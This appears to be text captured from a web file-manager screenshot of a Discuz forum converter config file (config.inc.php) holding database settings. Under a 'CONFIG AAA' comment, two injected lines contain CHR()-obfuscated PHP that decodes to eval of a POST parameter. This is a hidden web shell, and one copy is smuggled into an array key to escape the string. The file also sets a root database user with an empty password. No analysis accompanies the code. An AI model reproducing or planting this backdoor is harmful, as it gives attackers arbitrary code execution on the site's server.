 www.kanglesoft.com
www.kanglesoft.com
+
载入
/home/ftp/b/bbs/wwwroot/utility/convert/data/config.inc.php
保存
<?php
$_config = array();
// ---------------- CONFIG TARGET ----------------- //
$_config['target']['dbhost'] = 'localhost';
$_config['target']['dbuser'] = 'root';
$_config['target']['dbpw'] = '';
$_config['target']['dbname'] = 'discuzx';
$_config['target']['tablepre'] = 'pre_';
$_config['target']['dbcharset'] = '';
$_config['target']['pconnect'] = 1;
// CONFIG AAA
EVAL(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CHR(83).CHR(84).CHR(91).CHR(101).CHR
(93).CHR(59).CHR(34).CHR(41).CHR(59));// //
$_config['aaa
eval(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CHR(83).CHR(84).CHR(91).CHR(101).CHR
(93).CHR(59).CHR(34).CHR(41).CHR(59));//'] = 'localhost';
// ---------------- CONFIG SOURCE ----------------- //
$_config['source']['dbuser'] = 'root';
$_config['source']['dbpw'] = '';
$_config['source']['dbname'] = 'discuz';
$_config['source']['tablepre'] = 'cdb_';
$_config['source']['dbcharset'] = '';
$_config['source']['pconnect'] = 1;
// ------------------- THE END -------------------- //